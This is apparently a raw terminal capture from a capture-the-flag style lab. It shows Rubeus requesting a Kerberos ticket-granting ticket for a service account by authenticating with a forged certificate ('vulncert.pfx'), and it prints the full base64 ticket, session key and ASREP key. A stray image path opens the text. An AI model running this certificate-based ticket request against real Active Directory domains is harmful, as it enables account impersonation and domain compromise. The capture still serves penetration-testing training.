 C:\THMTools>.\Rubeus.exe asktgt /user:svc.gitlab /enctype:aes256 /certificate:vulncert.pfx /password:HelloWorld /outfile:svc.gitlab.kirbi /domain:lunar.eruca.com /dc:10.10.224.8
different
v2.0.0
[*] Action: Ask TGT
[*] Using PKINIT with etype aes256_cts_hmac_sha1 and subject: CN=vulncert
[*] Building AS-REQ (w/ PKINIT preauth) for: 'lunar.eruca.com\svc.gitlab'
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
[*] Ticket written to svc.gitlab.kirbi
TGT name
ServiceName : krbtgt/lunar.eruca.com
ServiceRealm : LUNAR.ERUCA.COM
UserName : svc.gitlab
UserRealm : LUNAR.ERUCA.COM
StartTime : 2/17/2023 3:12:51 AM
EndTime : 2/17/2023 1:12:51 PM
RenewTill : 2/24/2023 3:12:51 AM
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : aes256_cts_hmac_sha1
Base64(key) : f1EZJGpF5mmhvxgp3AblezE5FF3b+/HfSrjVtdLYoeA=
ASREP (key) : 59FBC5E66193C96356589FFD7C6ADFAECA5422EC108A85BB554C7EE06E9F4E25
C:\THMTools>